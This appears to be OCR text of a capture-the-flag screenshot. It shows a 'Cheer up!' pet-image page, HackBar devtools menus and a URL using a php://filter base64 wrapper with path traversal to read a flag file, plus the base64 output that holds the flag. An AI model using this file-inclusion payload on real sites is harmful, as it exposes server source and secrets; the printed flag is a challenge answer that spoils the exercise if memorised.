 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable
images cheer you up!
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7MjMzMjE1NzktYzgzNS00ZjA0LThhZDMtZTMzZWJhZGVlMTgxfQo/Pgo=
WOOFERS MEOWERS
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://151e57d5-1c51-4fb3-82ac-c2cc563a87c0.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-
encode/resource=woofers.php?./../../../../var/www/html/flag
Use POST method MODIFY HEADER